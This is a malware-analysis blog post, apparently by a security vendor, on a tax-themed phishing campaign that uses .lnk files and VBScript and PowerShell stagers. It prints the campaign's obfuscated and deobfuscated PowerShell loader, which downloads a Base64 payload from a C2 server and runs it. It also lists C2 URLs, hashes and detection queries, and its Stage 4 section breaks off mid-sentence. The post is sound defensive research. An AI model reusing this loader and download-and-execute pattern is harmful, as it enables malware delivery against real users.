

New TACTICAL#OCTOPUS Attack Campaign Targets US Entities with Malware Bundled in Tax-Themed Documents



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March 30, 2023, updated April 5, 2023

Update: TACTICAL#OCTOPUS campaign continues as more malicious phishing documents emerge

Since the discovery of the TACTICAL#OCTOPUS campaign, the Securonix Threat Research team has been monitoring this ongoing threat and has uncovered additional related samples and payloads. The most recent of these samples were submitted 04/04/2023.

Overall, the attack chain appears to have remained the same. A phishing email with a password-protected zip file is delivered to the target using tax-themed lures. However, one noticeable difference is that the attackers have shifted from encoded IP addresses to using known, publicly available URL redirect services, in particular rebrand[.]ly. At the time of writing, the redirect URLs have been blocked by the redirect service.

At this point in time it is safe to assume that the TACTICAL#OCTOPUS campaign is still ongoing and will likely continue (or shift gears) once the tax season in the US wraps up for the April 18th deadline. We will continue to monitor the situation and provide updates as we learn more.

Additional C2 connections

C2 domains/IPs

hxxp://109.206.240[.]67/oy/
tcp://goodisgood[.]ru:1977
hxxps://rebrand[.]ly/25a1ba
hxxps://rebrand[.]ly/be263e
hxxps://rebrand[.]ly/m526mvm
hxxps://rebrand[.]ly/rzuw9uy

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Additional payloads

| File Name | SHA256 (IoC) |
|----------------------------|--|
| Shortcut Files | |
| WINSTON_TAXARCHIVE.pdf.lnk | 29201f916b42e013f24a8a0b2543c25ec04e119b4d0969ddd8aff696f84af7ee |
| FedTaxUS.pdf.lnk | de78ba7cedda5de72f399a0bd7b597e880ebd517144bbeb2dd0a4e12d353d749 |

| File Name | SHA256 (IoC) |
|-------------------------------|--|
| CLIENTCOPY.pdf.lnk | fd90d38b7ba7a28b3416c917f8e1f1a670e861fecb9d7402b1aea76ac380589a |
| SharonYarbrough.pdf.lnk | d739b7a71406d2bc16e579db6edab6c12bc26dab43b0b293e5bd817a185c7b43 |
| Zip Files (email attachments) | |
| JHNGLE8879.zip | 95d7840b69fb0e9541422fa841389992e19b3502ee59ad6ad86449211f3b8407 |
| SharonYarbrough.zip | 7c5a0ee020e8fb14be5955ee7231191b61f3e077edf638304b046f7d780663bc |
| C2-hosted files | |
| WATPCSP.dll | a5ac856ce08f5526b013044067e1e74ce5aedf695a4a964025349059800ea763 |

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tl;dr

As the tax deadline on April 15 approaches in the US, threat actors are ramping up tax-related phishing scams to US-based victims to infect systems with stealthy malware.



With tax season in the US drawing to a close, threat actors are showing no sign of slowing down. The Securonix Threat Research team has identified an ongoing hyper-targeted phishing campaign (tracked by Securonix Threat Research as TACTICAL#OCTOPUS) targeting individuals in the US using seemingly valid tax forms and contracts. Some of the lure documents observed contained employee W-2 tax documents, I-9, and real estate purchase contracts.

However, behind the lure document attachment is interesting malware which features stealthy AV evasion tactics, layers of code obfuscation and multiple C2 (command and control) channels. In this article, we'll walk through the stages and peel back the obfuscated code to get a better understanding of the malware and attack chain.

Attack chain overview

The attack begins with tax-related phishing emails. The email will contain a password-protected zip file, where the password is provided in the body of the email. The attachments follow a common naming convention using tax-like language such as TitleContractDocs.zip or JRCLIENTCOPY3122.zip.

Contained within the .zip file is a single image file (typically a .png file) and a shortcut (.lnk) file. Code execution begins when the user double clicks the shortcut file.

Once code execution begins, a series of VBScript and PowerShell stagers pull further payloads from the C2 server. Eventually we'll observe in-memory binary code execution through PowerShell reflection techniques using legitimate Windows processes.

Stage 1: initial infection

Code execution begins when the victim user extracts the .zip file contents and executes the shortcut file masquerading as a .pdf link "MOREZT TAX FILES.pdf.lnk". As seen in the figure below, the .lnk file contains a PowerShell one liner command that downloads the Visual Basic file "Sammenstyrningens242.vbs" from the attacker's C2 server, saves it locally as "C:\Windows\Tasks\Tepolerd.vbs" and then runs it.

These documents are known as lure documents to provide the victim user with an expected result to the action taken (opening a "PDF" file). Even though the goal of the attacker is code execution, a user may get suspicious when nothing happens, hence the need for a valid lure.




Figure 3: A sample of various lure documents

Next, let's circle back to the downloaded .VBS script that gets downloaded and executed just before the lure document opens.

Stage 2: VBS script execution

The VBS script that gets executed from the shortcut file, "Sammenstyrtingens242.vbs" is heavily obfuscated. It contains mostly nonsensical comments, likely to try to bypass or confuse AV detection.



Figure 4: Obfuscated VBScript example

As you can see in the figure above, there is a concatenated PowerShell script contained within the VB script file. This gets executed by the default PowerShell.exe process.

Stage 3: PowerShell execution

The obfuscation methods used in this PowerShell script are a bit unconventional. It involves a function that manipulates any string called into it. Each of the strings (represented in green) are passed into the function "Unrhe9" and converted into valid PowerShell syntax that can then be executed.


```

Function Unrhe9 ([String]$Unethyla){
    For($Uoverst=1;
    $Uoverst -lt $Unethyla.Length-1;
    $Uoverst+=(+1)){ $Told=$Told+$Unethyla.Substring($Uoverst, 1);
    $Told;
}

$Oldtdidsmi=Unrhe9 'Ph t tlp :B/r/SSP.PBN. 8F. 1 000c/ sKlGcN aCl /CTKr a vHeSr s eSr . d wDp ' ;
$Told01=Unrhe9 'BieRDX ' ;
$Pixysun1194 = Unrhe9 ' \sByUs nDo wB6 4 \TMSi nFd ogwDnSRORwBeFPSPMhCekIAL \ v 1D.U0R\CpCo w eVrMsNhbE lS1 .UeSx e ' ;
.($Told01) (Unrhe9 ' $VCSocEPr c i oRnRA02t+RSPeGn vT: wllBn dVikrH ' );
.($Told01) (Unrhe9 ' $MPPDlEx yCsPuPnA1 1R9 4F=d4UC oSe r c iUo n aA2C+B$SPSiFxmY s uMn 1 1 9 4 ' );
.($Told01) (Unrhe9 ' $SLTbu bkeHrs = (E(EgTwDm il TwB1DnR3F2S_p rEo c eVsRsd -EFS PTR oKc eRS s I d = $(MPAI D) M) . C o m m
.($Told01) (Unrhe9 ' $ ETlF1SeBv tSe bke B=E $BT ubt ePB[ES TDUAbke r . c oKu n tD-A2S ' );
.($Told01) (Unrhe9 ' $ F o rDj = (KTBeASbt -PP aHT h O$ PGltX y sNuKnS1D1 9 4D) D-BASnPdC P( [ IMn tJP t r ] :F:UsAIFzSeD J-Ae q
if ($Forj) {
    . $Pixysun1194 $ElleVtebe;
} else {
    $Told00=Unrhe9 'PS tSaurSt -TBBIRT s T r a nRs fMeGm U-LS o u r cFeS $ OF1 dPEKlCdSs nNIA N- DPeAsotulSnBa tuItoSnA s$TCSo e
.($Told01) (Unrhe9 ' $ Cgo eRr cClGo7n al2 =B$Se nRvt: a p kD aATVa ' );
.($Told01) (Unrhe9 ' I mNpNohrMtd-RM o dIuCl et BD1 tESRTdrPaPn s f eAR ' );
$Coerciona2=$Coerciona2+'Kommaerp.ema';
while (-not $Egaliser) {
    .($Told01) (Unrhe9 '$S E g aFluiUslu rKs (BT edSpT - PMaGt HR $SCBo e rECaI o n a 2D) 0 ' );
.($Told01) $Told00;
.($Told01) (Unrhe9 ' $St acR tP- S lce eAp ES ' );
}
.($Told01) (Unrhe9 ' $ URnVr hReV = OGBeHTQ-BC oSn tJeCntt F$MCLoMeSr cF1 oPnPaG2 ' );
.($Told01) (Unrhe9 ' $K Mgo aEt lPmG hS B= $lSPyHs t eFAG.SC o nPvPEAR tD :S:HFNR o m BBa s eP6 4MScTVrCfN g ( $ U n r h eB
.($Told01) (Unrhe9 ' $STao lld 2D =0 f[ $PyssktFehMb.STSe xPTR.ME nBc oPdVlun gT] :P:BAAS CSIBI . GpeOTFS tFr lhnSg ( $ MlOKa
.($Told01) (Unrhe9 ' $TPASS tCrLo l o g iS=P$ T o lPd 2C.Ws ub s t rRlgnAgC( 1 8G3 9 8T3p,S1S9N7A2NSK)P ' );
.($Told01) $Astrologi;
}

```

Figure 5: Obfuscated PowerShell script extracted from VB code

The deobfuscated version of the PowerShell script gives us a bit better understanding as to the script's intent. Overall, the script is quite interesting due to the fact that each line gets invoked individually. Technically, the invokes could be dropped to further enhance readability.

```

Function Unrhe9 ([String]$Unethyla){
    For($Uoverst=1;
    $Uoverst -lt $Unethyla.Length-1;
    $Uoverst+=(+1)){ $Told=$Told+$Unethyla.Substring($Uoverst, 1);
    $Told;
}

$Oldtdidsmi='http://5.8.8.100/signal/Traverser.dwp';
$Told01='iex'
$Pixysun1194='\syswow64\WindowsPowerShell\v1.0\powershell.exe';
.iex($Coerciona2=$env:windir);
.iex($Pixysun1194=$Coerciona2+$Pixysun1194);
.iex($Tuber = (gwmI win32_process -F ProcessId=${PID}).CommandLine) -split [char]34;
.iex($ElleVtebe = $Tuber[$Tuber.count-2]);
.iex($Forj=(Test-Path $Pixysun1194) -And ([IntPtr]::size -eq 8));
if ($Forj) {
    . $Pixysun1194 $ElleVtebe;
} else {
    $Told00=Start-BitsTransfer -Source $Oldtdidsmi -Destination $Coerciona2;
.iex($Coerciona2=$env:appdata);
.iex(Import-Module BitsTransfer);
$Coerciona2=$Coerciona2+'Kommaerp.ema';
while (-not $Egaliser) {iex($Egaliser=(Test-Path $Coerciona2));
.iex($Told00);
.($Told01) (Start-Sleep 5);
}
.iex($Unrhe = Get-Content $Coerciona2);
.iex($Moatingh = [System.Convert]::FromBase64String($Unrhe));
.iex($Told2 = [System.Text.Encoding]::ASCII.GetString($Moatingh));
.iex($Astrologi=$Told2.substring(183983,19725));
.iex($Astrologi);
}

```

Figure 6: Deobfuscated PowerShell script

Compounding the variables in the deobfuscated version of the script we get the final few commands that kick off the next phase of code execution.

Start-BitsTransfer -Source "hxp://5.8.8.[]100/signal/Traverser.dwp" -Destination \$env:appdataKommaerp.ema

```

$Unrhe = Get-Content $env:appdataKommaerp.ema
$Moatingh = [System.Convert]::FromBase64String($Unrhe);
$Told2 = [System.Text.Encoding]::ASCII.GetString($Moatingh)
$Astrologi=$Told2.substring(183983,19725);
iex($Astrologi)

```

The same C2 server is now contacted once again to download the file Kommaerp.ema and save it to the user's Appdata directory ("C:\Users\username\AppData\Roaming"). The file is downloaded using the [Start-BitsTransfer PowerShell module](#).

The Kommaerp.ema file contains a giant Base64 string that gets decoded and parsed by the next few lines of code. The last line simply invokes whatever contained PowerShell code is present as a result as represented by the \$Astrologi variable.

Stage 4: PowerShell execution

The next phase of PowerShell execution is derived from the \$Astrologi variable as we discovered in the previous stage. Once again, we see another massively obfuscated script as shown in the figure below.

heavily obfuscated at a binary level, however we'll get into how we're able to gather some interesting data from the created process.




Figure 9: Procmon: PowerShell to ieinstal.exe process

ieinstal.exe memory dump analysis

Examining the process dump file for ieinstal.exe provides some interesting insights. First, we observed C2 communication back to the original IP address (5.8.8[.]100) from the infected process. Analyzed data within the memory dump confirms that the IP is contacted using the following parameters:

```
GET /signal/TpRlfutRxWlhn224.dwp HTTP/1.1
User-Agent:Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
```

At this stage, the infection chain is completed and the attackers will have access to the target system. Without pulling additional files from the C2 server, we observed ieinstal.exe capturing clipboard data and keystrokes as soon as it started running.

Additional sample analysis

In addition to the sample featured in this article, we identified several additional samples following the same pattern using unique IP addresses and URL strings. Overall, each sample followed striking similarities such as the tax related PDF (always info.pdf), and PowerShell/VBScript code.

All files and hashes will be provided at the end of the article for references or IoCs.

C2 infrastructure and attribution

Two of three IP addresses identified in the attack were registered to Petersburg Internet Network Ltd. in the Russian Federation. This could indicate Russian origins, however the possibility of false flag operations cannot be ruled out at this point.

| IP Address | Country | ISP |
|------------------|---------|----------------------------------|
| 194.180.48[.]211 | US | Des Capital B.V. |
| 5.8.8[.]100 | RU | Petersburg Internet Network Ltd. |
| 109.206.240[.]67 | RU | Petersburg Internet Network Ltd. |

Full URLs

```
hxxp//194.180.48[.]211/nini/
hxxp//194.180.48[.]211/sara/
hxxp://194.180.48[.]211/oy/
hxxp://194.180.48[.]211/zarath/
hxxp//194.180.48[.]211/fresh/
hxxp//194.180.48[.]211/ryan/
hxxp//5.8.8[.]100/signal/
hxxp//109.206.240[.]67/xlog/
hxxp//109.206.240[.]67/anom/
hxxp//109.206.240[.]67/shitter/
```

Conclusion

Since all the samples that Securonix Threat Research identified are fairly recent, it's clear that this campaign is still ongoing. Businesses and individuals should be extra vigilant when opening tax-related emails, especially as the tax deadline in the US approaches.

The TACTICAL#OCTOPUS campaign is overall relatively complex from an initial compromise standpoint. The initial code execution tactic through .lnk file execution is trivial and used by many threat actors these days. However, the PowerShell and VBScript code used are unique and sophisticated, especially from an AV avoidance and obfuscation standpoint making this campaign important to watch.

Securonix recommendations and mitigations

- Avoid opening any attachments especially those that are unexpected or are from outside the organization. Be extra vigilant with tax-related emails.
- Implement an application whitelisting policy to restrict the execution of unknown binaries.

- Deploy additional process-level logging such as • Sysmon and • PowerShell logging for additional log detection coverage.
- Securonix customers can scan endpoints using the Securonix Seeder Hunting Queries below.

MITRE ATT&CK Matrix

| Tactic | Technique |
|---------------------|---|
| Initial Access | T1566: Phishing T1566.001: Phishing: Spearphishing Attachment |
| Execution | T1204.002: User Execution: Malicious File T1059.001: Command and Scripting Interpreter: PowerShell T1059.003: Command and Scripting Interpreter: Windows Command Shell T1059.005: Command and Scripting Interpreter: Visual Basic T1204.001: User Execution: Malicious Link |
| Defense Evasion | T1055.009: Process Injection: Proc Memory T1620: Reflective Code Loading |
| Command and Control | T1573.001: Encrypted Channel: Symmetric Cryptography T1105: Ingress Tool Transfer |
| Exfiltration | T1041: Exfiltration Over C2 Channel |

Analyzed file hashes

| File Name | SHA256 (IoC) |
|------------------------------------|---|
| Shortcut Files | |
| MOREZT TAX.jpg.lnk | 0d1dad9f09654d9f111e2e4d9451708237f2129cb674c380057938ea7a7ba4bf |
| JRCLIENTCOPY3122.pdf.lnk | 5ac2a9e27896c467eb5363ab24c931a5b721c3a715590441a936eb49b06dfb3e |
| BETTYGILDOC.pdf.lnk | 1dc173bba60254b915f8fa88f2ee5730f8d9ba3919ffa7c7a3cc28c3728c43ec |
| TitleContractDocs.pdf.lnk | ff6c37680217620045135d6ec7ac0f7ca7560d8e189c701837f335e45d3213de |
| FIELDSGOVTCOPY2021.pdf.lnk | 2893eab39fa7bd0db75cb5657565e04f1a438e6397f7fd2990f0a03e9954bbc0 |
| PaulajonesClienttaxs2022.pdf.lnk | fc06588222dd51a08f9359e5d6ce9ee8c2ae90ff700533bc47d2ab4ead0071e8 |
| BrentFisherUSTax.pdf.lnk | 562ec1673c90fd1932f60b0f4e26e02a059347b88aa2d8fc0bddd058427d6946 |
| Doc065754.lnk | 86a3eea0abb10bdcac6a00b9bdf1d76a408fbd27db8be389757e069a2855f11 |
| 1099R 2022.pdf.lnk | 63559daa72c778e9657ca53e2a72deb541cdec3e0d36ecf04d15ddb3786aea8 |
| PANYANG_21FED_1040.lnk | 23597910ec60cf8b97144447c5cddd2e657d09e2f2008d53a3834b6058f36a41 |
| Doc436985.pdf.lnk | 76c22709a51448a508852f449d1b756d45754150093d6a5fb5eaeaf34673bbd82 |
| W2&1040.pdf.lnk | 0cea74786657ad2094759e2a512a648efecf9a33d6ce3ee0c7ac1840dbf276cc |
| S_K | |
| _Beaumont_TaxDocuments.pdf.lnk | ab1eb7454d2cc5549c4c09422cdeb2fbf9254a977a42b03ca887a42d4e66f84e |
| Information.pdf.lnk | 6e3b660bd913e1bd538811501fbc42ad9f4786c8258b7120e76d671c23252403 |
| Chargeback_Dispute_Details.pdf.lnk | 46c5b1f2090450b537389b1e221f7264a460fe47387e746555ba0543c0782ef9 |
| S_Moretz_TaxDocuments.pdf.lnk | e72dc71684d57785129e128b05212467e528912106c8fe63c25baacbf0340ea5 |
| Zip Files (email attachments) | |
| JRCLIENTCOPY3122.zip | 907756fb841a1ed62e245a9d97b8c8ead78fa4fb6ec4357088f283e8db4f62f4 |
| TitleContractDocs.zip | e45adb5a0dcfde2f3a70d2d4e91d6bcaec54858c61f0ecce3fc76d8cf6cf12e6 |
| FIELDSGOVTCOPY2021.zip | 4080b180ba4b33becc75686bc7f739a7d0ca6df446f3f6749bcb7a356c76ce66 |
| saxton_returns.zip | 1b3d2a6e04de259510090506a7357bdecdec4f8c2c95607359837b105409abad0 |
| 2022_docs.zip | f79c1d0ddadc7222e3eaa82416f515ef263ae6b3ba2a8d87f4f458b2ef98e8ea |
| BRENTFISHER_FEDTAXES.zip | 34bdc88439fa6c06be4fa4b8a1747366157e71f196a20686366bdadacaf9e3ffc |
| PanYangFederalUSTaxDocs.zip | 2f2892ce3885179c5ddd3ced5f8e3ae5f890ed0cef989f62a0285de136e31fa3 |
| FedTax_Docs_BrentF.zip | 8ab6933a480b546996a19daa13a7b5b0429099bfea57d42055f97fe9d3e251cf |
| S_K | |
| _Beaumont_TaxDocuments.pdf.zip | e4a600fe6f9928350d460b97162569d32e6ac70c7fe3ada68cbb6e861eeb972 |
| Chargeback_Dispute_Details.zip | a639cb71f6f021a531d79c4ec2c9b22c5244874f6c959135d843e1db3476b1f4 |
| S_Moretz_TaxDocuments.pdf.zip | d562a9e5cd1dc88de6308986d68edfd90dd0111f7971ec252dd09f12eb2f8b1a |
| C2-hosted files | |
| EAbsGhbSQL10.aca | 7BD663EA34E358050986BDE528612039F476F3B315EE169C79359177A8D01E03 |
| info.pdf | 057B1DA6363EEDC2156003B8547AC57116793278B0B0B21767CC05FC8B143B99 |
| Leekish.vbs | 6E641DE68BFD6AB98E297704AB27F784CDE401EAAA2D3F7D8653553C60F977DA |
| safe.exe | 85E27758A4ED4B7754B8003DE1313540678F216BD21D883F03C2512BC89C32DC |
| CEAdePBiyVNfeZZIA176.lpk | 000BC200B6BA104AC05DCBCB9B54A4F9610D8190AB5F9A4A1A5B189B0057F006 |
| Kriminalromaners.vbs | C914DAB00F2B1D63C50EB217EEB29BCD5FE20B4E61538B0D9D052FF1B746FD73 |
| RHyikHQLrxrmvViuoCaYwH64.pfb | A373F01A9CD3E3DB683AB892027C1A529BDB7F1F8A8C114BE940CD10A27366C7 |
| Unsquee.dwp | CF55584023A70E43EC2637532CC8150C00F007825F705EF07DCECF39C9F6B74EF |
| Untuber88.vbs | 88B917C71897D8D516A5386818E83A62CC210FD52B52EE069875E56D5142E015 |
| Vejlensk90.vbs | EF7FB7AF43F7CE46209DA523F6B168DE225694760F2E8243158D65BEB31827DE |
| Blotlg.vbs | 0DABFF6F0DD86D59A869F2633F4EEBC31A96B70BF90ED8E766CA22B49F68459C |
| Jubilets1.vbs | E5FD42C20D0C95EDD3E1D12DDC4DDBE99A4F2ADECFE0A14250DED98F189599A1 |
| Tepolerd.vbs | FFE477577469C87C606E0CDBD9D0DA68446CD8D895E4F4AB0A083F0A05AC8AB20 |

| File Name | SHA256 (IoC) |
|-------------------------------|--|
| waRzdUI247.pfb | 09B1FD66B0EC4B57861DB145BF4CEFFF0EE5634EB5A156D04D04F8495D309DAB |
| ytCJMqNlg146.toc | 0A542E1D7444DF99461DE2CA49A3859AA1A35B458F8F77B205AEA0D14E6620A2 |
| DWKZN62.u32 | 73E714EE977BA7C4CD32F52539F94031B52FCAA90448CEAEB910FD22932E9D4E |
| FhQgGIVIPzDcYLTXWDvRglZ48.afm | C5BE50F35FBDA3FD8B996659FE3B1A648AC3EB4DED45825A0C158A1303CDAE5A |
| Hygiastic.psm | DD7E1D8F39581E3F90E51E082E11344EED2668C0377439D769DDF5422B4C66FB |
| lmnkLswWhaQsuZXYPs172.pcx | 27806A2C2A1246965D0E15D20DC6F3D46DF0CB242C3296311F40DD63991CD02C |
| JKmoXyx233.prx | 149EE334DC6CD0593AEC294F405A9390623AB198080B476122433048402F93B4 |
| Palatophar.pcx | FC1F9FC56F9B87242D205D67C40E5772C0A510650D83F1B7429DD037754C8EAF |
| Pilhenv.vbs | 34A689FC4CA1F0B001BEE4B0640487E98FCE0C67EC67CDF076D86EFE9B10072F |
| PwkejoRQqhGAqogDJJHh197.afm | EF1065677B256644113648CAA26D75512BEA881C4953396DA561EAE8231F56F3 |
| Sammenstyrningens242.vbs | 926FE7F70C86B5C16A632344191820206772F8C53AC075446B138D209A1BF22A |
| Sammenstyrningens242A.vbs | 87DC4E513A7023F1B8D38499C6FEDE4E6AB7EC563E1F0DBBD5E9B365E213D145 |
| TpRifutRxWlhn224.dwp | 18D7BE1DFAED274670EA6CDD3D45E864CDCA173D5E71753DC69910334D0A92FA |
| Traverser.dwp | 2CF0F2C5D665438AC31A6B2880CD8FF637E7D4339781B5F2D26E7BC6058B737F |
| Categ31.xlsx | E1C6E7D919EEBE7CF75D5ACBAE975BB4AD3C760FF303714297E9F7072DF582D0 |
| Midd.dwp | E587FB76C736B268FCA167994649B09401FEF04A433F6C28480C315C83181E24 |
| MqYHDjH134.pcz | F2D64F2CC3902C13E457656C06E2AF1B4E11EC3F60E3EBC5D8F9E7BB3E673296 |
| Eksegese64.vbs | C8BE839ED95D6BCFD484BA7A9389BA0A56CFD8841C9FDE04FE5651ED853BEE1A |
| Eksegese641.vbs | F0382214714ADC0D3C71FC5CD63F99F17F6A2E0A3CF45378CDAF236770793D65 |
| jrJzeVzMzplxWfK86.prx | 4DBD53B7CE4753778B1C2375A21FC4641E36D57880579779B376D4D8B591C6F7 |
| nWsxW93.smi | E03E3C2C78A20A58E6B9546F62DCE95233362EEE7534785CE0B79F7F0886BA5B |
| PetYUsaYzfzGci67NW.psm | 6E5163D9B9992847CAB46D48C691C2A04F6D01E5B430DEA02AA2A8119C299047 |

A Sample of relevant Securonix detection policies:

- EDR-ALL-1197-RU
- EDR-ALL-1198-RU
- PSH-ALL-227-RU
- PSH-ALL-228-RU
- PSH-ALL-313-RU

Relevant Spotter queries

- index = activity AND rg_functionality = "Endpoint Management Systems" AND (deviceaction = "Process Create" OR deviceaction = "Process Create (rule: ProcessCreate)" OR deviceaction = "ProcessRollup2" OR deviceaction = "Procstart" OR deviceaction = "Process" OR deviceaction = "Trace Executed Process") AND (destinationprocessname ENDS WITH "powershell.exe" OR filename = "PowerShell.EXE" OR destinationprocessname ENDS WITH "cmd.exe" OR filename = "Cmd.Exe") AND (resourcecustomfield1 CONTAINS "https://0x" OR resourcecustomfield1 CONTAINS "http://0x")
- (rg_functionality = "Next Generation Firewall" OR rg_functionality = "Web Application Firewall" OR rg_functionality = "Web Proxy") AND (destinationaddress = "194.180.48[.]211" OR destinationaddress = "5.8.8[.]100" OR destinationaddress = "109.206.240[.]67")
- index = activity AND rg_functionality = "Microsoft Windows Powershell" AND message CONTAINS " -bxor"
- index = activity AND rg_functionality = "Microsoft Windows Powershell" AND (message CONTAINS "System.Reflection.Assembly.Load(\$)" OR message CONTAINS "[System.Reflection.Assembly]:.Load(\$)" OR message CONTAINS "[Reflection.Assembly]:.Load(\$)" OR message CONTAINS "System.Reflection.AssemblyName" OR message CONTAINS "Reflection.Emit.AssemblyBuilderAccess" OR message CONTAINS "Runtime.InteropServices.DllImportAttribute") AND (message NOT CONTAINS "Generated by= Microsoft Corporation" OR message NOT CONTAINS "Generated by: Microsoft Corporation")
- index = activity AND rg_functionality = "Microsoft Windows Powershell" AND message CONTAINS "Start-BitsTransfer" AND message CONTAINS "-Source" AND message CONTAINS "-Destination" AND message CONTAINS "http"

References:

- Microsoft PowerShell Modules: Start-BitsTransfer
<https://learn.microsoft.com/en-us/powershell/module/bitstransfer/start-bitstransfer?view=windowsserver2022-ps>
- Inspecting a PowerShell Cobalt Strike Beacon
<https://forensicityguy.github.io/inspecting-powershell-cobalt-strike-beacon/>
- The many faces of an IP address
<https://www.hacksparrow.com/networking/many-faces-of-ip-address.html#2-0-optimized-dotted-decimal-notation>
- RocketCyber: Cyber Cases from the SOC – Fileless Malware Kovter
<https://www.rocketcyber.com/blog-cyber-cases-from-the-soc-fileless-malware-kovter>